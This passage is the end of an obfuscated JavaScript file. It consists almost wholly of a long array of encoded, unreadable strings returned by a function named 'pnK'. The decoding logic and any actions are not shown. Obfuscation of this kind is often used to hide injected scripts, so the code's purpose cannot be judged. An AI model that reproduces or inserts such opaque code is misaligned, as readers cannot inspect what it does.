QmggSkseW','AmoPW7NdPCk/','durjWRldTG','W6NcJWO','WPRdTmkeFaxcRxmMamoxW6lcTCkw','W57dLSkXwb8','dgtdPqldNa','jZ7cQCkhtW','m2mVW6VdKe4hymovnmklWPqJWRy','mf/dOG9h','lKFdJWb9','WRdcImkNgmkXyq','a8kFWPNdV0WpFcDgWRm2WQRdJ8kPxehdPq','WPiKW5bTxq','hu08W4hdUa','WP3dRu7cT1C','W7NcLqaEWOm','WQ/cNCkLfSkX','xSojWOWHW7y','WPKSgCkkoG','W5fmiCoOWP8','WRRcSmkhWRCK','qZNcSSoQW4C','if1iWPldUq','WQ/cMSkYWRe9','W57dICkYEae','W7RdMmoYqSo6','eN9MWORdUG','k2BcHJpdKa','W5pdMCkWs2y','WQRdGXpdHLNdKCoxDa','kg5FWQ3dRa','WODAW4NdLcG','tXHzWPVcNq','zmoJWR4JW7y','ox8jbSko','ySo7WQmAW4r9ACohW7xcPmk1W6ZdGq','pKOfa8ky','WOZdUmoIeWTEx8oJimk5c3O','W6nrWRtcOIe','sa4zW6/dKW','WP0rWRpcOWS','m3VdIrNdTSoj','buTHWQBdIG','WQJcN8kGeG','W7NdI8krWQyE','i0ZcGCo2BW','WRikW5bQEW','x8omW6xdLSkN','wCkEW5npWQ0','fqfGWRzf','DSk3W6boWQu','AfL/WQZcSZyXW61NCCodoCkaWR0hDNxcNwKauLe','WOORW71HsSoe','CdxcMmo+W6y','fwC0yYi','W5pdL3VcSSk5WP1rW57cINxdNL3cK8owcmkA','WPpdHmorzX0','W7RcVSkMWQxdKG','W4NdNSkhCKK','W4lcLCkoWOFdVW','z8one0ai','DHxcHmo+W74JuXddK8ollmoq','guT4WRtdTG','WO7dIe/cJ3m','WOWMWPBcJWS','FY1PWRpcOa','zHZcKComW7KBsaRdHq','W5bnEu1j','WPxdLgtcS00','WQldOwBdPmob','ae7cPt8','f0z4WOtdIq','Bez/WOdcJa','eCkcWQldLx0','sCkRWQH4W74','WRJcGCk0WR8lyq','WP7dI1JcU3e','kgBcTSoFuq','W6DabmoIWPJdUq','qmkBW6fGWQK','WPvtjCosmq','W69mgCo1WOddSbi','WPS0W5ddONa','kG/cV8kDwmkltrLilSkmW5m','cKJcGHldGa','sSkwW7T+WO8','WOddP2hdMCo4','WRJdLvBdNmom','WOrqW5VdQWW','W53dJ8kkw0allSoAWRZdRCkPWRtdVuCZW4utW7eKW7u2WR4','WR/dIctdT13dNCoxz2NcVM5uk2bgxa','W7xdUuRcGCkO','W4NdVmkmt2a','WRzTW6xdNtC','WPKUhmkHla','smkfW5jrWPm','W5xcImkEWRRdV8o0W4hdPSk4hmkEnCoYWQm','jGnVWRLX','b8kmWOddGNe','b1XYWQ/dPW','WQ4vhmkHkG','WQy0W7pdPLW','vCoTW5VdKSkl','eGVcRCkAxG','Dq4JW5/dOq','WQZdPLddImoSWRmYW7yUWRulWPVcIde','pviBi8k1','fuWOqqJdLa5GW4HtdeZcH8kxkCoCWRzXqmkOWPRdOa','WP7cSmkaAeZcNa4WxW','FIKpcqa','WQ7dS17dNCoX','FJyYW6xdJG','WPNdJmouCWq','W550q8oHAwKgW5RcNehdGmo2','euu9DXFdVqP2W5i','WOpdGSo2Bd4','DSopW5VdQSkS','emkDWPRdLKG','wsGwW4JdKG','W6bTvxXP','amolEZBdVW','W57dG8knBKapoG','WPtdQJRdT2m','aSoavcJdUq','W43dNmo2C8oY','BbddLmkcc8kfdZOqm8okW4FcUq','WRbqW7ldHrW','g3tcHapdKa','wSkIWR9CW6Dh','q8oLWQKpW5S','vmoab3Ch','W5/dOCk9EMC','W7RdUCoZB8oO','WQtdM8oswYu','r8kTW5TxWOO','EmkpW7fGWPC','FmoNWPurW7e','hINdU8k6vq','smodW7pdHCk7','mN1JWOBdMa','W4TBWPBcPtO','xmk4W4XBWRdcOwZdPSkBC2je','WQ7dKxJcJgG','W7VdSCkMsty','W5JdPCops34','BKvrWOJcSa','W6D9WOJcPdLSz0Hbdq7dGmkPfG','usBcHSovW68','W7j9WPhcJInS','msLkWRn0','W4RdTSkUWQqp','At8OW7i','W7r6rh5UwXa','buBcIrZdHW','WOibWRhcKIPt','W5NdN2/cNSkc','nG1HoLy','WOpdKmoqwCo2W7aAWQRdJCk5ffRdT8oklSkFW6hcLCoQW5tdVG4hECkUWQLluLdcOmkroSk0WP4vEY1PWRJdPCo8CMJcHdpdRX/[base64]','WQVcGCkNfmki','WR3dPwRdPSoS','W5JdTCoVvCkM','uWmSW4xdJa','WRD0W6ZdVsRdRSk9','yHxcHmo6W6yYtbZdN8okgSomDHa','W5VdKmootSk6W6ir','WRuSW47dIa','BmoujeeD','ivS1yti','WRmHW4JdLMi7qN1BecFdTa','btBcUCkSyq','e8oetbJdScj7ALjXW5izkdadW4WYCe9kW6ldUq','CZKoW7ZdIG','fKaVDaJdKbO','WO7dRSo1dH5HCSoQlmk9f2fiW41hAW','WR94W5NdIqS','qGxcLCorW6q','W4JcHmkA','hJpdR8k2ya','qmkeWOLxW6i','wuzfWQ/cVa','W6pcQCkHWRRdPG','W7hcUCklWOBdLG','nsf/WR5b','wSkLWRbAW4nDpCoTymoKW7ldL8om','WP3dOa3dQ2W','vmkbWQLLW6q','iKBcKCoHrv9RxmotWO3dNvS','pwBcUSoHya','lSocvXBdSG','WRPzx8o5W5/dRvKwqeRcOGddGG','WPS5dmk8oW','WQJcJ8kLWQ0dCmoElq','awxcVc/dPG','WQLOdSospG','WPzCn8o7hW','W4tdOCoLu2C','r8oDcIhcRtSJCWH5WPe','W6hdO8ovAG','A1v4WPNcSZiL','WO/cN8kGgSkt','W5ddICoyua','DSo8igS4','W4XTWPhcKcy','BCkwW5LzWRW','W6rupCoJWRq','dxCRW7/dTG','W4BdUvFcMmkn','j8otutJdIG','qNHPW47dVqSPW5VcGCkPW783W4VdGmoD','W7rVxf5U','WRJcNmkbk8k1','W5NcIWayWRa','WQ/dQN7cK1O','ic5nWRvv','WR/dRhFdUCoYWR8XW7q','amoasJRdUtm','W7KFCXNdTG','iSoRtqNdKW','WRvEaCorpvK','hHr3eeO','W7S+rHBdVq','kL7dJIDt','WRu8W7PJAa','rW7dKSkEm8oZWQVdVCoWWRFcKmkiaCkyW71sWQ/dMmkHjrZcVXRdIYZdN2fjrSoGtuLKyr8wi1/dJmoxW40ddrmiW73cMsGuWPpcGG11sCojmWpcHSk1qcqzWO/dN8kzW4nEW5ZcMwlcS8oqAvBdVxBcIMhdOsJcSr3dIuHzW6WUW6NcKq3cPMXBW7W+W4JdUv5HytxdNmkUW6RdOmo9WPyJtmodW4akW65NW7O1WQDeymkKWQHFW795W5VdNSoSxa/cLrNdGSkOW7ejeX4RhmoQWPhdVXWTW6y1zCk1WOOlvGpcTG7cRg7cP212W5pdNCoHfa7dGHBdKSoeWQBcUG','W6FcOq4oWOa','WQWZW5JdM34TWOVcSG','[base64]/dJCootfFcGCkvWRldNmomW5lcRXBcUWlcQSoWrYifW44r','W4NdP8kGafrojCo6EmkIv3ip','xCooW77dG8kTiSk8W5i0','WRJdVshdLKK','WPC7W7z0r8o/WOWsoL/cR8ksCG','WQicW4fYwG','nJnLWRfJ','W5X6tmoHAwWSW6lcOK7dHmoL','W47dGmk9Du8','fIbyovK','WRFdJxlcIK8','WOxdRSokvGy','W4zrWR7cTbG','W5FdNmouwCk+W7C','e1qDjSkT','W5dcObSfWOG','WPZdLmo3ksq','kwjNWOZdIW','WRNdIttdT0FdNCouDKVcO25In01pt8oUrsJcVmk3rq','qbOnbWi','oNddHbhdPSoe','F8kNWQ1HW4G','uCo1eMiC','vSoMW7ldPCkl','ECoxWQO6W44','WQ3cQmkRmmk0','W5tdIKRcLSki','bxBdMcBdHa','WOORW4D0tG','cqHbWQbo','W4jNwKjo','gKddOdTW','W7jviSoYWPu','bMP+WQBdOHO2W5FcN8k4WQetW53dSCoCnaNcQCkzFmkYiq','n2SoeSkj','BCkzWQ55W4O','W7NdVSoit8oa','lsPKWObO','W6RcHSksWRpdMW','WRJdT13dOCoL','WObVW7BdQba','sI9lWQlcKq','WQ3dUJldO2C','rtG5W4pdPW','vSkQW5f5WRu','WQ0bW4JdJvq','WPtcP8kmgSkP','nu/dMsXcWPC','FZm1W6i','DmoRWRiTW5flyCooW77cS8kYW4hdIH5CaSkUrCo8fSkLW6u','WR0BlmkPoW','WRDJaKSUqKXyFCodzq','BmopmgC9','WReCW5P8Bq','W4jIj8oFWRK','x1DKWO7cUq','W4lcSYWyWOO','jtvbogC','n2O6W53dJ2CdDSop','ns1kWPTA','pvpcOJ/dLW','x8otW77dICkN','W4tdKNpcGSkQ','W7nSWOxcJta','WPBdMCo7FJW','WONdKSoAxqC','A8oQW63dH8ku','WQ/dQLFdVCoSWRCM','WQJdTetcLfW','WPJdVSoKoHjEE8oFlmk/eq','WOxdNmorvHG','W6dcNH4XWPq','WPznh8oppW','n8kmWOddVwy','fcFcH8krFq','WPJdMLhcIK0','FqtcICokW4S','WRNdMmoAbsy','mgpcHmoLxW','W505qW/dGa','W7XUhCoeWOa','egldGY5y','CCoAW7JdLmk2','W60oFJddV8k+jL1XW4ldHIxdK8oC','kLVcOr3dRG','W4LSWPJcIbG','oupcUSoMwq','BXv6WOdcGG','WPj0W7NdMZi','n1qjpSkl','pbldMSkxFq','f18tW4JdNG','W5iIrH7dLq','lLeoW6VdMa','W6/dNCk/WRWp','ga/dMSkAEmoVWQZdQG','u3m7WP/cVqnVW47dHmkWW6i','nxNdIWxdOCoGnCkqta','W77cIWaq','W5VdI8k1WPOy','cLJdNI5G','WQRdJmoVDGy','WRldIs7dLv/dKa','khJdGZLJ','EJ8VW4pdIq1mqCoFp0lcR30vWOGJWRjZWQTQWQmV','WPddOCopvHK','mXVcOCk0qW','WQe/W4ZdOMW','W6jVELHq','n0/cJSoOwW','beKiW7O','W53dJ8kkw0allSoAWRZdRCkyWO/dJwa','W5G/uGFdVW','WQXocSoGhW','WOhdLgBdICoz','fxH9xedcN8kGBMdcVmoEWO5Y','hHxdJCkwyq','W6tcJaGTWQi','W4/dVSkvwKq','gYb0gfy','cutcVX/dRCkNW6FdRZNdRmk+WPTCW4i','WQ8VWRNcNIy','jMrVWORdMq','gaVcS8kQCW','WPClW7fjtW','WO8OaCkvmJWIW6NcI1JdHCoKWQjk','gKVcIdhdOG','sxvjWRZcKG','ds7cKmkusq','pCoSFbxdRq','W6G+zHVdTG','W5ldKmklE00','WP4LWQZcLb0','WOVcTCkpe8ka','omoUqJRdIa','dbauWOVdIJNcIJ42W63dJq3dPa','jcL/WP9h','WOWjWPhcKJu','vCoaWOCMW5W','cYBdJmkyua','WPicW6nxFW','WQ0EW5rtzG','fwvYWPNdJa','W5NdHSkxFuC','e0pdLtH9','W5BdHCkz','WQehWP7cUrS','W6RdKhhdJHNdHmkkBXpcQYHCFG','i0dcJSoHx1zGuCotWOBdKq','FeznWRZcVG','hCouyG/dQa','WP7dSxVcVvu','W5pdHmkqE14Mf8oYWP4','E115WO7cUIC','rmoXW7ddQmky','aKtcPt3dTCkQ','tCowW6BdNmk7','eaVdJ8kqxG','WRyOWOxcNdS','WQxdHSojCtu','W60oFJddV8k+jL1XW4ldTX7dO8o7lI4YWOCDWRtdNCkb','xSkxW5bFWOy','pxZdUcxdGa','W6pdKSk4Drq','fXLzjMC','W4fMgCoKWRS','W7Hre8oPWOK','pudcJCoPxvS','dvFcVq','W5NdHSkFBv8IkSomWQy','bKmFBWC','eSkGWOFdGMK','wCknW7L1WO4','WOOoW5RdHLW','W7RdTSodCa','W5pdNmotwCkIW6S','WOuOW47dPNy','tY9jWOpcGq','A8oOW6BdOCkX','avKWBra','W6SGyYZdNq','WQyFW77dK1y','axeDuaC','h2ZdKc/dPG','WRrPpSo5aW','aLVcJHtdRa','qfTtWQtcIq','W7ddKwRcLCkb','W4NdMmors8kZ','gbTSnue','kYbZWR10','W7z5WPdcLda','paDyauy','FsDhWQ/cVa','DthcG8oEW4K','W7/dJ8o9CxS','W5NcQJK0WR4','nGxcSSkTAW','zmo0neakWQJdTSoIiSoICW','o104BsK','W4xcGmksWRtdMa','FIS2W63dLW','gq3dSmkTsG','W4/dPCkwWRiC','eglcM8oEEW','eNTZWO/dQW','WRKvmmkFlW','W4BdMvZcNmkS','bchcTmkxAG','WOjPW47dMqO','awS6mSkM','z8k3W6HjWQi','WOqzjCkAkW','wmoVhKaC','yCkRW71yWQu','W7ZdOSkyWQyji0rgW6K','jNOSuWG','W5ZdI8ojs8kU','W4bvzuf9','nMJcHZhdHW','WQ3dOtRdNgK','WOGNWQ7cObC','smoEhuah','WQFdOcBdVfG','jJbvWQPSWRyV','W67cKbOnWORcKSkX','BIaoW4VdTq','uuO9DGddNXzOW4rcdq','qItcH8onW6e','ewddSI5A','W5ddTmk9DqK','BJ8VW5tdGbLuqCocp3NcIguYWOeW','oczBm2C1','huZdTqXX','rCkxW55PWRu','WReGW43dHxKIWOe','W41SkmoqWQe','WP7dV8o0orfxECoYbCk3ehPFW6joDq','W6xdVmoAx8k0','W5JdNmojE8k6W6yfWQZcNSoVpLFdISoE','W63dV8orD8o4idq8oa','CmoOW4JdGCk5','b8ovqthdUq','WRpdSeZcR0S','msHsWP1q','WQZdS8ojFdW','WPBdOYpdUM0','WQGbW7z8Ca','W6RdHfxcSCkE','ASoZW4JdM8ke','vmoWdvSn','gxFdOXRdOW','iKTMWQxdIa','kZToWP5p','WOC+W6nQrW','tSokW7ddNSk7','W4NdUSoyBxBcUsyODCoeWRFcRa','jNO5BHi','xCkJWQ1EW4Psma','rSkwW7zRWOi','W7m5WOVdLs09W5FcUCo+ySkkvmkY','BfnLWP3cUJ0OW59GA8oufmko','WOBdKCo3CbTvFmosDmk0mCo7jK7dTMtdNNyBomk9wG','WRtdRKJcThO','WQ9Aa8odla','pWxcJSkA','W6BdVSkUBJm','q8k4W5z9WRdcVq','WOibWOVcHY4','ewddJXJdVa','iuixDay','WQS1W7FdQee','oKldLJL3WOS','v8kPW4fVWOu','imkuWQldVLu','dg/cNZtdHa','W5v7WQZcMZW','x8oSW6ZdNmk0','W6vxWQRcIc0','dKZdSYddIW','WRrlW67dMrq','WQ1rlmoDkG','W57dLNhcKmk7WPa','W4BcRmkoWPddOa','WPZdONhdM8od','WQxdSSoBerq','WPtdPCoXDbi','W5FdNCkuBL4','W6XDWOxcLZm','W7jWdSoMWOC','bSktWOhdLKKeDH1jWQmHWPRdK8kzq3/cPXZdLqOKBq','W5ZdUmoBAue','BfbQWPRcRb81W7T9','yX/cGSo6W6S0sq','WRJdRfZcI0RcJdtdVNi','v8kVWQzAW7vAk8owymoKW7e','WP8jhSkbda','kLZdVb9Z','a28Od8k8','gwz5WO7dMa','WQ81W67dVL4','hq3dUmk2Da','WRtcNCk4kmk3','z8oVWQqeW5G','AmkhW6brWRu','WOCgWP3cNb8','iwtcKmoVAG','WOSLfmkIhY0','WP7dRwVdHCoh','yCoGbvGR','WOG6W55vva','W7ldLSkGrr1VWQO2WPGWW7zQW61igmo7tGr2s2Kv','WQ7dSSonWQLieXHjWQSiW4iooG','WPddGCofxc8','WOJdPYBdP0O','dN3dGIBdLG','W6n0WP3cKIzfy15B','W4ldMCkWAaa','huWnb8kM','W57cUCknWOVdKq','bglcHqVdKG','WQW/omkEkq','WQ4pW4v8uG','WPPwW7JdOGi','WQbPW63dPcJdQmkTgcm','WP/cUmkwWPaT','W4ZdPCk4DsS','W4BdMCo1yCoN','fCofxbJdQIj4E3bSW5iVnb0kW58','CCkaWPTlW4O','WQmlW5zjwW','W7nvWOBcJXC','W7vRWRpcKri','WOS3aCk5dq','WQ/dPKJdQmo0WRmCW7WUWRuSWOZcTrFdP8kftCkRW5JcLCkp','lr7cJ8kkvSknqdzf','f1ldOcz7','WOBcUSkIWRWp','W4nPwh59','f2qFusG','W45DE29C','WRZcKSkJWQ4lE8oehCogW67cJKdcV8oA','WQyUpCkCpq','uG91WO3cLW','f25MWPBdQW','WQSNgCkifW','W7RcNmoZWQrEACkcjCkxW7tdNKNdOa','WRxcLSknWO8V','WOSIg8kJkIS6W6/cKupdTq','W7n+qLb/sG','WPhcOCkWkSkc','dh7dVbhdKq','W4RdImkRF30','W5/dVCkmCse','FZpcV8ovW54','W6ddVSoeAmoi','WPido8kkpW','wavtWOFcLctdGG','vGlcMCoAW5W','WQX1amoAjq','WPtcQCkkWRmO','qSo7WPmGW5K','W57dUCkfsHO','smk4W4XFWQJcShpdQSkxCLryW5XI','kL7dLJ9t','yxPQW5lcJ1DyECkppmo5','bhTiWRhdVa','WR0wWRBcKaG','s8oNagmn','W7ddKmklsuG','W6dcHmkKgmoLESozxGpdN1bpu8kVpSoqW5abW5mbwc9hWOT4W73cOCkjWRNcP1BcSLSiWOldUmo2DmkcW7O3WRNdLg3cTWdcVxJdK8oOC8oZjq1weIZdNweeWOeEfSoSyY/cTCoCn03cR0tdL0K2bmkbbGaetSoAWQVcVgmZnuJdPSkaW6BcGuxdLhNdOs/cO8kOWRaksSkYbKXAWRmoxmofn2PoWOxdP8k3WQ/cH8oaWPdcSsXeWQ7dKgRdRIDsW6JdOstdQ0JcISkTW5ldOHmJWRbvWRm0BCorndu6bLG1WRddJ8kwoqjsjvvFW5OwWRBcRCoNhCoWj8kKCW','WRZdPuNcVvxcPtddQgHLWPxcJmoMW60','W6NcGX0uWRu','WRJcGSkQcSkOBmofsq','WPFdLCoVqbi','vCoXW5hdOSkM','yCkqWOD8W74','gg7cHmoHBq','cq/dH8kTqa','oLmlb8k5','WOWjW7jpDq','af9iWQFdGW','n8o6yvfDWRBcQCoSD8o7mG','gmkIWO/dQ3m','ggK+h8kF','fxyteWNdSCoftW','pgK3W4RdMvK','hxi/W4FdSq','meBdKJRdUW','WROGeCkwpW','WQhcLmkZWQ0j','dmkxWO3dN0apFaXp','E3f5WOdcHW','pKRcPd3dPW','WODAW6BdLse','tGLqWPVcMsBdNG','WQahmmk1mG','WPtcVSkyfmkP','WP8OW7LUwa','ofFdMd/dLq','WPrrW63dQWW','WOPjbSothW','f2KrkCkE','WQ3dH07dHSoQ','WQZdOu/cLG','W5pdG2/cM8kMWPTEW57cR3pdGWBcJSkvgSkFmSkoWRvZA3hcPNXWimoJax41xmoizq','iexdQXNdMa','m8kdWR7dLvy','qXy1mce','jd/cR8kwAG','WRiqW7hdINy','W6r3WP/cLdHSzfK','WOTqW5ddMZe','W5rTwvjm','W5ZdLCouxCk9','jdzuWRCUWQa5W5qjp8kyW4pcTXldImkdW4j/W7PJehhcM1ObWRq1WO1LWRuSwSknWQNdJNPe','W4tcQZSCWOa','WO8OaCkvmJWIW6NcI1JdTmoFWPjTW6XCBtNdM2BdPmkv','W75RbCoPWOa','WQzuW63dQZW','W61XDh1S','W4fBD1jp','oN86W5VdMG','W7SDFHNdPW','pbZcKmksqa','W4b0i8o2WPq','WPldMmoQvHi','W7tdN8k4BWz+WRuYWPG3W7vjW6zUgSo5ra','W6pcMmk/WRFdTW','vWxcP8oqW6G','W6BcU8k4WR3dVW','n8kSWRhdI0a','W7JdUmkJsZm','WOhdO1lcS1C','W6ldLCkmDHO','WQW7hCkzoq','bsPGoea','WPpdMvddHmo4','WOL2imoDkG','eY1VWOXA','bMP+WQBdOHO2W5FcN8k4WPaOW63dLG','WQRcI8kFkCkx','WOK8WRxcVGK','umk6WR9+W6K','WOKPeCkvkdWHW7JcQuxdTmoPWO5aW6vp','CCoJnf8mWQi','oHnmif8','DrtdGW','WQ0HW63dVe0','W4xdL8o6vCoL','W49joSodWQq','Eq1hWQdcVG','W57dSmk3Fv0','WPZdJCoBlZ0','W63cIWW2WPu','W5FdVSoeESkJ','aLFcISoRFW','W7JcNCk+WORdMq','vXy2nt8','e2ZdJq5+','WQnzlSosba','W5iYWQj6c8oqW5KcAuddQCkbmW','bITSWP5c','a0dcSXBdPmkSW63dVJ8','W6pdKmoXqx8','WPBdQWVdPxm','ALbUWOtcUJ0OW7S','aSkzWPVdOeOnFG','W4BdSSoVA8k6','W7xdNmo4Dmk5','sSkPWQXbW4PFimouBG','aKGUyqRdHs1QW4jc','W7fTWO/cTZm','Bw5UWOVcJG','nL80tqm','W6xdQSkuWOi1','gfm2utm','CrBcPSo8W4S','WONdLSokyHWsCCodW6m','vanAWPNcKa','WO3cQmkcWOKS','WR4nW7zXra','pK/dGW5AWPRdGmkMvKddQxJdQmoM','s8k0W4TQWQJcTgC','mK/dOXxdOW','qCoAWP4AW5e','emoisY3dSczV','ErG1W6/dVa','Bt02W5ZdGa','tCoVW6xdNSkC','rSo0ggmy','W6z3hmoXWOC','W53cQCkDWORdTa','W51Pcmo0WOC','W53dLwVcLCke','c8kBWOldPem','W6/dI8k8WQCV','mg8OW57dKeOt','iLSOmCkR','WRTzubddQSk8ow0','W5BcQSkzWO3dHa','D8ouWO8lW4W','gedcPY/dPa','iMbKWPFdQXeVWP/cPCk1WQi0','au7cMCoTsG','W7r5WO7cHJb9','FSoBWOmzW5K','W61LwMjn','W67dPmoKrv0','kepdVaH8','n2K1W53dK0Cp','WQZdItddNKRdM8oC','W6tdPSkyyX8','amoesYK','WQ8SWPVcPbW','WQqGW4NdRhqKWONcOmkHASo6uCopzW','m2mVW6VdKe4hymovnmk6WQ8tWPfcWODMW4/dHSk/W4pcMW','WOVdVCoXEai','i2W1lCk6','W4/dKSkxDsC','dKhdMJXI','DSo0nemCWQZdTSoIkW','kf/dSsjU','W4RdR8kRWOCS','ag/dNXJdKq','dYpdTmkJDa','WP4BoSkfoW','D8oNWRuyW5fpDq','zgNcMqRcOSoqBCkFda','EJ8VW4pdIq1mqCoFp3pcLe0Y','mYzbex84sCozgSorjCkCi8ouWO/dNgxdO8oyl0X2','W5JdHSklBa','EY4jW6hdRq','WO9+pSoukW','WOeJbCkLkG02W7ZcGa','WRbXW77dVJxdG8kTds4','xSkVWQPRW4PwjmoFz8o+W6xdUSocvrfEW4ZcRCoHWR3cQ04','h1JdRJ7dOW','smooW7FdLmkt','W4nhdmoTWPK','aSkzWPVdP0apBY9oWRK2WRFdNq','WQ3dPc/dNK/dNCol','W7NcNXGqWRy','DXlcUmo4W60','pw0cW53dMq','WOqpW6JdN38','hetcRW','W6JcRX4+WPu','W45qmmo2WOy','WPtcRmkyhmkr','BCoBW7JdGmkj','W6xdVLVcKCkf','BdGieay','gKRcOWVdQW','W4xdO8kBWQC3','WROCWRBcNJK','W4NdT8oFyCoQ','l2NdGbXS','W5JdSCoLy2C','waauW4ldIa','a3SYla','fLm3iSkD','WOZdRmohhqG','lHJcMCksxa','tSkTW4H2WR0','WRjpW63dOJW','W7RcQraXWQq','W4VdS8kgA3W','uSoTaKGL','nui5Btm','omk7WQhdUNy','AfBcGJCfWOpcN8k/deJcMW','WR1shmogjvby','jCk7WRRdQM8','WQZdPLddImoSWRmYW7yUWRu6WQdcUbBdQSkhvCkVW7FcHSkgwq','W7rvWO7cIa0','jJP/WPfw','WRewW5vQEW','rYGLfJldKW','WQRdVmoSrXi','r3zEWRJcJG','WQq0W4TXCq','WORdLSokyH4sCmodW6m','W4RdLx3cGCkj','W6NdTSoeqCoNctaQiSobW4bqbSkR','WQVcRmkbWP03','W57cImkeWPJdP8o5','WOxdTSoTxc4','W6m7uJddHW','xmk1W5fQWRtcVhddQmkMzx9vW6W','luH9WOtdTG','WP4rWQ/cUG8','W7VdP8kkWRyvguHh','y2NcMWRcOmoqAmkFdHWNWRuR','W4JdRCodrvNcTcO/wmoFWQdcI8oDEmo1W4pdK8oMCCkjzSkf','oKNcK8oNza','W5BcHmkzWO/dV8oWW5u','qCoDcshcRJSLCWH5WPe','WRaeoCk7ga','ttKraWC','WQBdJ8oMFeD2W7CVW4C4WRbuWQa','W6KezaBdP8kPpLTRW5NdTG','W5xcImkEWRBdP8o0W4e','xCkeW7vpWRm','WOSWWOBcOXy','obtcG8kBsCknucLo','WQ/dKSoflsu','WQdcO8kKWOKT','WOxcJSkNWOSK','WQRdKCoMBrK','W6r+WRBcUri','DrHeWP7cTq','WQK/W5FdVe8','kaXOWP5Y','ANjpWQRcMq','fepcVbldIa','er3dLCkSra','W7b8zLn/','CCkaWOT/W7C','W5v2WPVcSZ0','W7f+xej/','CrhcGSoyW68J','xmkPW4f2WQe','W7KBzHZdPW','W43dH8kgvwC','WRRdH1BdN8oL','ccRdHCkxuq','W43dUSkyAZC','WPmSW7L/Fa','WR/dJ1tdNmob','W7xdQSouu2q','f3SOdCkacmkfBWFcVmo1xLbm','W7VdM8ohv1K','fJT2WRv1','ibXUWRzy','EtmOW7BdIqLy','qmogWRqYW7S','mIZdMmkwvW','WOWKbSkGmJG2','W48/BchdGa','mxddNJpdVSojmCkgvHrNWOTIkSkeWOCKDqFdJ8oKWR4','W7WEzGtdNa','WONdGNtdISoh','WR5Eg8oZjvrmiaVdHwJdHGhcVW','DcTRWQdcOa','W6LDqN5D','beGWCqe','W5hdN8korgy','W4BdQSoFrhO','W75PpmokWQC','W5pdQSoFv8kq','daFcG8kCAW','W4mDqq/dOa','WO3cQCk0WQGy','deffWOZdRq','iMGmrGi','W5nQWPxcHam','W77dQSkDWPamcKnbW5eDWOegBhhcLZK','WQnCW6ZdRau','WQPpfSoAla','BSoWW7JdKSk9','re9GWPRcMG','W5nrDvHo','gaTKWOTx','WOpdSvdcS1e','bwFdGXpdHa','hvxcSJBdPa','D8opowum','W77dOCoouCko','DIBcGSoUW4y','bcHImvK','oZvha2S','Emo6WRmEW7m','W7zQvuvJBrHik8oCjmklW6G','hvhdOcFdVa','WRu2W5j/Ea','ECojW7RdMCkj','W5BdLComzSkm','haldI8k8F8oLWRtdU8kJW6hcUSkfpmkm','WQb4W6VdJdldU8k2fZJcTHqg','WRJcHmk6d8kPAmos','pKZdUYhdVq','ymo+WQObW4K','WPa6W5XaAq','b0/dOYddPa','WOCSW5RdJKe','W4ZdP8kMafvoi8o6FmkIuNik','FCkSWPXPW6e','mcPgjh88xq','WQBcRSkOWOii','WOZdHCkpqSoMW79CWRxdHSoNsvlcSG','kLFcOXpdPG','WO7dK0ZdUCoY','ECobWRyNW6C','lu/dHd8','wSo4W5BdK8kV','mL8AmSky','W6VdN8kRvKG','BmoRW6ZdKSko','WONdLgxcILu','c8kVWQhdLKS','W4hcRSkCWP3dSa','WOtcS8kkWOiV','W5FdLmoXBSoL','D8oxj2Wk','W5ZcL8knWQBdUW','W65VgSoZWOS','W4rcmSoiWRO','ohHZWOBdRW','iY7dS8ksvq','E1zZWPpcNq','fHTWafC','W5NdLSopu8kL','j0uYW5RdHq','jwdcQdpdUW','WRNdLvhcLLW','WOFdJYVcI8o+WOqmW5BdTgdcNq','iw3cM8oDCW','g8orwt7dTtnV','mKNcGSo9wN9ksSoo','bqrKbfC','W6eNqHZdSa','WRXSW4JdQX4','vYGTfapdJSo7wuVcSSoAWR9TvCkjrG','vJiXW4RdPG','W6v2xfTZubP7pColmCkqW78','xX5fWPBcJcddVI5GW7ZcNH/cPq','eHH2WPHM','dCktWPVdTfej','bfVcOq/dLG','WQ5+bmoNdG','r3nsWRZcUa','fCofxc/dUtrL','CmkdWOXmW7i','ctxdSCk4FG','W4hdP13cGCk/','s8otW73dTCk6','W57dOCoAv8kq','W4mFBHZdNG','W5pcTd0uWRu','wSokW6/dSSko','Fd4/W4pdKW1pumo9iKlcMwe4WOeW','WQWjW6RdNea','WOe0g8kzmW','W7NdSmo/A8kB','h1m/uIC','WRPZW7ZdOtpdQ8kHdq','WRVcImk9oSkPBmogwfdcIxPcBSk7','sNTIWPZcPW','BLHVWQZcQtyYW7XfBmodd8kCWPaozq','tbXXWOpcTq','DSoKWQ0oW6K','WRVcJmkkbCkx','yL17','aMlcKJxdIa','W6DaWR/cGYa','jM4Lxam','WOuHW711sSoEWPWDk1pcQq','W4VdMmopwCkZW7C','WP8UwmkJkISMW7ZcGahdOCoYWPLd','WRS/hmk1ca','jfLLWORdRW','rZZcSSojW5a','WRdcRSkqemkm','WQ8GW5pdJMWP','hxFcUqVdJq','aCoVvZhdSa','r1zBWRRcUq','W4ZdU8oOxCks','i33dPI9F','W6BdUmkYWOi7','xtNcVmouW4W','lr3dISkxua','luddJZf0','WR7cHmkLe8kSz8omyL3cLeXc','W5tdJmkGWQ8F','W6rWxKn/uaLZj8ornmklW60','au7cJmoPtW','W5BdR8kSWPSy','WQFdPKRdQSo0WR4','WRFdLKNcOgS','W53dU8o0rmkd','W4etzJBdOG','i2LzWQJdLG','cutcVX/dRCkNW6FdRZNdRmkpWQbSW6umW5PqjwBdLMyo','WRtdHeRcJv4','a8omqbBdLW','p2KXW63dLa','xSktWODGW6G','WQJdGmoNxdO','ySobWRypW60','oMuoW5tdKW','W6n2q0D2xWq','gNiKWOddOreOW4BcG8k5WReLW4VdGmkyDWJcV8kJAmkTkSkEr8oAW4aXyexdO3rz','W6K+AcpdQG','xvn8WRZcJa','uCo0peG5','WOtcOCkxWRS6','j0qoW43dUa','eSkcWOZdV0a','W6VdPmk6WR4z','W7Pqd8o3WPxdGG4ge1xdOHpcGa','fwVdOqfu','W4FdMmoxA8op','DSoNj0OkWR4','AfBcGtCeWOpcNSk/deJcM33cLa','euyPAHddGXO','pupdHdTAWP7dLa','W6TlWRlcSY0','b8kzWOFdVGGtDa8kWRO3WQVdMCo3tgJcOKldVHK7','pKRcNd/dIW','ANHHWQVcRq','W7tdLSofFCom','WQ3dNcZdM18','nW/dK8k1rG','de8xW4xdUG','aSkAWPtdOfyTCGTt','W5ZdVmooBfa','cNOXh8kJ','WQJcICk1WQGcDmoj','tmohgwSe','h0ZcT8oMra','WQKUWORcGZK','WQi3amkhoG','W7FdGCkUWPSm'];pnK=function(){return Kv;};return pnK();}
